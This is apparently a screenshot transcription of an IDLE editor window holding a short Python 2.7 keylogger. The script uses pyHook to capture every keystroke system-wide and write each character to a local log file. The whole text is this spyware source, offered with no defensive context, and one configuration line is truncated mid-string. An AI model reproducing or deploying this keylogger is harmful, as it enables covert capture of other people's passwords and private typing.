 *Key_Logger.py - C:\Users\Mozamel Saber\Desktop\Python_Projects\Key_Logger.py (2.7.10)*
File Edit Format Run Options Window Help
__author__ = 'Mozamel Saber'
import pyHook, pythoncom, sys, logging
file_log = "C:\\important\\log.txt"
def OnKeyboardEvent (event):
    logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(messag
    chr(event.Ascii)
    logging.log(10,chr(event.Ascii))
    return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()